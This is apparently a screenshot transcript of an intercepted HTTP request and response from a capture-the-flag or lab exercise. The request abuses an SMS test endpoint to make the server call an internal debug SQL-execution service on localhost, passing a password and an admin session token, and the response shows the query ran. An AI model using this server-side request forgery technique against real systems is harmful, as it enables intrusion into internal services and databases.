 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 403
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"SELECT sqlite_version();\",\"password\":\"vULszIrfzcons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGlONRiwg
y9Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 95
5 Date: Sat, 16 Aug 2025 06:58:20 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":"{\"sql\":\"SELECT sqlite_version();\",\"output\":\"3.35.5\\n\"}"
}